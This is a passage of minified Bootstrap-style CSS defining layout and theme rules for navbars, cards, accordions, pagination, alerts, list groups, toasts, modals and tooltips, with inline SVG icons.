.navbar-nav{flex-direction:row;}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem;}.navbar-expand-sm .navbar-nav-scroll{overflow:visible;}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand-sm .navbar-toggler{display:none;}.navbar-expand-sm .offcanvas-header{display:none;}.navbar-expand-sm .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none;}.navbar-expand-sm .offcanvas-top,.navbar-expand-sm .offcanvas-bottom{height:auto;border-top:0;border-bottom:0;}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-md .navbar-nav{flex-direction:row;}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem;}.navbar-expand-md .navbar-nav-scroll{overflow:visible;}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand-md .navbar-toggler{display:none;}.navbar-expand-md .offcanvas-header{display:none;}.navbar-expand-md .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none;}.navbar-expand-md .offcanvas-top,.navbar-expand-md .offcanvas-bottom{height:auto;border-top:0;border-bottom:0;}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-lg .navbar-nav{flex-direction:row;}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem;}.navbar-expand-lg .navbar-nav-scroll{overflow:visible;}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand-lg .navbar-toggler{display:none;}.navbar-expand-lg .offcanvas-header{display:none;}.navbar-expand-lg .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none;}.navbar-expand-lg .offcanvas-top,.navbar-expand-lg .offcanvas-bottom{height:auto;border-top:0;border-bottom:0;}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-xl .navbar-nav{flex-direction:row;}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem;}.navbar-expand-xl .navbar-nav-scroll{overflow:visible;}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand-xl .navbar-toggler{display:none;}.navbar-expand-xl .offcanvas-header{display:none;}.navbar-expand-xl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none;}.navbar-expand-xl .offcanvas-top,.navbar-expand-xl .offcanvas-bottom{height:auto;border-top:0;border-bottom:0;}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand-xxl .navbar-nav{flex-direction:row;}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem;}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible;}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand-xxl .navbar-toggler{display:none;}.navbar-expand-xxl .offcanvas-header{display:none;}.navbar-expand-xxl .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none;}.navbar-expand-xxl .offcanvas-top,.navbar-expand-xxl .offcanvas-bottom{height:auto;border-top:0;border-bottom:0;}.navbar-expand-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start;}.navbar-expand .navbar-nav{flex-direction:row;}.navbar-expand .navbar-nav .dropdown-menu{position:absolute;}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem;}.navbar-expand .navbar-nav-scroll{overflow:visible;}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto;}.navbar-expand .navbar-toggler{display:none;}.navbar-expand .offcanvas-header{display:none;}.navbar-expand .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible !important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none;}.navbar-expand .offcanvas-top,.navbar-expand .offcanvas-bottom{height:auto;border-top:0;border-bottom:0;}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}.navbar-light .navbar-brand{color:rgba(0,0,0,.9);}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9);}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55);}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7);}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3);}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9);}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1);}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-light .navbar-text{color:rgba(0,0,0,.55);}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9);}.navbar-dark .navbar-brand{color:#fff;}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff;}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55);}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75);}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25);}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .nav-link.active{color:#fff;}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1);}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.navbar-dark .navbar-text{color:rgba(255,255,255,.55);}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff;}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem;}.card>hr{margin-right:0;margin-left:0;}.card>.list-group{border-top:inherit;border-bottom:inherit;}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px);}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0;}.card-body{flex:1 1 auto;padding:1rem 1rem;}.card-title{margin-bottom:.5rem;}.card-subtitle{margin-top:-.25rem;margin-bottom:0;}.card-text:last-child{margin-bottom:0;}.card-link+.card-link{margin-left:1rem;}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125);}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0;}.card-footer{padding:.5rem 1rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125);}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px);}.card-header-tabs{margin-right:-.5rem;margin-bottom:-.5rem;margin-left:-.5rem;border-bottom:0;}.card-header-pills{margin-right:-.5rem;margin-left:-.5rem;}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:calc(.25rem - 1px);}.card-img,.card-img-top,.card-img-bottom{width:100%;}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px);}.card-group>.card{margin-bottom:.75rem;}@media(min-width:576px){.card-group{display:flex;flex-flow:row wrap;}.card-group>.card{flex:1 0 0%;margin-bottom:0;}.card-group>.card+.card{margin-left:0;border-left:0;}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0;}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0;}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0;}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0;}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0;}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;}@media(prefers-reduced-motion:reduce){.accordion-button{transition:none;}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125);}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg);}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out;}@media(prefers-reduced-motion:reduce){.accordion-button::after{transition:none;}}.accordion-button:hover{z-index:2;}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.accordion-header{margin-bottom:0;}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125);}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem;}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);}.accordion-item:not(:first-of-type){border-top:0;}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px);}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;}.accordion-body{padding:1rem 1.25rem;}.accordion-flush .accordion-collapse{border-width:0;}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0;}.accordion-flush .accordion-item:first-child{border-top:0;}.accordion-flush .accordion-item:last-child{border-bottom:0;}.accordion-flush .accordion-item .accordion-button{border-radius:0;}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none;}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem;}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider,">");}.breadcrumb-item.active{color:#6c757d;}.pagination{display:flex;padding-left:0;list-style:none;}.page-link{position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.page-link{transition:none;}}.page-link:hover{z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6;}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.page-item:not(:first-child) .page-link{margin-left:-1px;}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6;}.page-link{padding:.375rem .75rem;}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem;}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem;}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem;}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem;}.badge{display:inline-block;padding:.35em .65em;font-size:.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;}.badge:empty{display:none;}.btn .badge{position:relative;top:-1px;}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem;}.alert-heading{color:inherit;}.alert-link{font-weight:700;}.alert-dismissible{padding-right:3rem;}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem;}.alert-primary{color:#084298;background-color:#cfe2ff;border-color:#b6d4fe;}.alert-primary .alert-link{color:#06357a;}.alert-secondary{color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8;}.alert-secondary .alert-link{color:#34383c;}.alert-success{color:#0f5132;background-color:#d1e7dd;border-color:#badbcc;}.alert-success .alert-link{color:#0c4128;}.alert-info{color:#055160;background-color:#cff4fc;border-color:#b6effb;}.alert-info .alert-link{color:#04414d;}.alert-warning{color:#664d03;background-color:#fff3cd;border-color:#ffecb5;}.alert-warning .alert-link{color:#523e02;}.alert-danger{color:#842029;background-color:#f8d7da;border-color:#f5c2c7;}.alert-danger .alert-link{color:#6a1a21;}.alert-light{color:#636464;background-color:#fefefe;border-color:#fdfdfe;}.alert-light .alert-link{color:#4f5050;}.alert-dark{color:#141619;background-color:#d3d3d4;border-color:#bcbebf;}.alert-dark .alert-link{color:#101214;}@keyframes progress-bar-stripes{0%{background-position-x:1rem;}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem;}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease;}@media(prefers-reduced-motion:reduce){.progress-bar{transition:none;}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem;}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes;}@media(prefers-reduced-motion:reduce){.progress-bar-animated{animation:none;}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem;}.list-group-numbered{list-style-type:none;counter-reset:section;}.list-group-numbered>li::before{content:counters(section,".") ". ";counter-increment:section;}.list-group-item-action{width:100%;color:#495057;text-align:inherit;}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa;}.list-group-item-action:active{color:#212529;background-color:#e9ecef;}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:#fff;border:1px solid rgba(0,0,0,.125);}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit;}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit;}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff;}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.list-group-item+.list-group-item{border-top-width:0;}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px;}.list-group-horizontal{flex-direction:row;}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0;}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0;}.list-group-horizontal>.list-group-item.active{margin-top:0;}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0;}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px;}@media(min-width:576px){.list-group-horizontal-sm{flex-direction:row;}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0;}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0;}.list-group-horizontal-sm>.list-group-item.active{margin-top:0;}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0;}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px;}}@media(min-width:768px){.list-group-horizontal-md{flex-direction:row;}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0;}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0;}.list-group-horizontal-md>.list-group-item.active{margin-top:0;}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0;}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px;}}@media(min-width:992px){.list-group-horizontal-lg{flex-direction:row;}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0;}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0;}.list-group-horizontal-lg>.list-group-item.active{margin-top:0;}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0;}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px;}}@media(min-width:1200px){.list-group-horizontal-xl{flex-direction:row;}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0;}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0;}.list-group-horizontal-xl>.list-group-item.active{margin-top:0;}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0;}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px;}}@media(min-width:1400px){.list-group-horizontal-xxl{flex-direction:row;}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0;}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0;}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0;}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0;}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px;}}.list-group-flush{border-radius:0;}.list-group-flush>.list-group-item{border-width:0 0 1px;}.list-group-flush>.list-group-item:last-child{border-bottom-width:0;}.list-group-item-primary{color:#084298;background-color:#cfe2ff;}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#084298;background-color:#bacbe6;}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298;}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5;}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#41464b;background-color:#cbccce;}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b;}.list-group-item-success{color:#0f5132;background-color:#d1e7dd;}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#0f5132;background-color:#bcd0c7;}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#0f5132;border-color:#0f5132;}.list-group-item-info{color:#055160;background-color:#cff4fc;}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#055160;background-color:#badce3;}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#055160;border-color:#055160;}.list-group-item-warning{color:#664d03;background-color:#fff3cd;}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#664d03;background-color:#e6dbb9;}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#664d03;border-color:#664d03;}.list-group-item-danger{color:#842029;background-color:#f8d7da;}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#842029;background-color:#dfc2c4;}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029;}.list-group-item-light{color:#636464;background-color:#fefefe;}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#636464;background-color:#e5e5e5;}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#636464;border-color:#636464;}.list-group-item-dark{color:#141619;background-color:#d3d3d4;}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#141619;background-color:#bebebf;}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619;}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5;}.btn-close:hover{color:#000;text-decoration:none;opacity:.75;}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1;}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:.25;}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%);}.toast{width:350px;max-width:100%;font-size:.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem;}.toast.showing{opacity:0;}.toast:not(.show){display:none;}.toast-container{width:max-content;max-width:100%;pointer-events:none;}.toast-container>:not(:last-child){margin-bottom:.75rem;}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);}.toast-header .btn-close{margin-right:-.375rem;margin-left:.75rem;}.toast-body{padding:.75rem;word-wrap:break-word;}.modal{position:fixed;top:0;left:0;z-index:1055;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px);}@media(prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none;}}.modal.show .modal-dialog{transform:none;}.modal.modal-static .modal-dialog{transform:scale(1.02);}.modal-dialog-scrollable{height:calc(100% - 1rem);}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden;}.modal-dialog-scrollable .modal-body{overflow-y:auto;}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem);}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0;}.modal-backdrop{position:fixed;top:0;left:0;z-index:1050;width:100vw;height:100vh;background-color:#000;}.modal-backdrop.fade{opacity:0;}.modal-backdrop.show{opacity:.5;}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);}.modal-header .btn-close{padding:.5rem .5rem;margin:-.5rem -.5rem -.5rem auto;}.modal-title{margin-bottom:0;line-height:1.5;}.modal-body{position:relative;flex:1 1 auto;padding:1rem;}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px);}.modal-footer>*{margin:.25rem;}@media(min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto;}.modal-dialog-scrollable{height:calc(100% - 3.5rem);}.modal-dialog-centered{min-height:calc(100% - 3.5rem);}.modal-sm{max-width:300px;}}@media(min-width:992px){.modal-lg,.modal-xl{max-width:800px;}}@media(min-width:1200px){.modal-xl{max-width:1140px;}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen .modal-header{border-radius:0;}.modal-fullscreen .modal-body{overflow-y:auto;}.modal-fullscreen .modal-footer{border-radius:0;}@media(max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-sm-down .modal-header{border-radius:0;}.modal-fullscreen-sm-down .modal-body{overflow-y:auto;}.modal-fullscreen-sm-down .modal-footer{border-radius:0;}}@media(max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-md-down .modal-header{border-radius:0;}.modal-fullscreen-md-down .modal-body{overflow-y:auto;}.modal-fullscreen-md-down .modal-footer{border-radius:0;}}@media(max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-lg-down .modal-header{border-radius:0;}.modal-fullscreen-lg-down .modal-body{overflow-y:auto;}.modal-fullscreen-lg-down .modal-footer{border-radius:0;}}@media(max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-xl-down .modal-header{border-radius:0;}.modal-fullscreen-xl-down .modal-body{overflow-y:auto;}.modal-fullscreen-xl-down .modal-footer{border-radius:0;}}@media(max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0;}.modal-fullscreen-xxl-down .modal-header{border-radius:0;}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto;}.modal-fullscreen-xxl-down .modal-footer{border-radius:0;}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0;}.tooltip.show{opacity:.9;}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem;}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid;}.bs-tooltip-top,.bs-tooltip-auto[data-popper-placement^="top"]{padding:.4rem 0;}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow{bottom:0;}.bs-tooltip-top 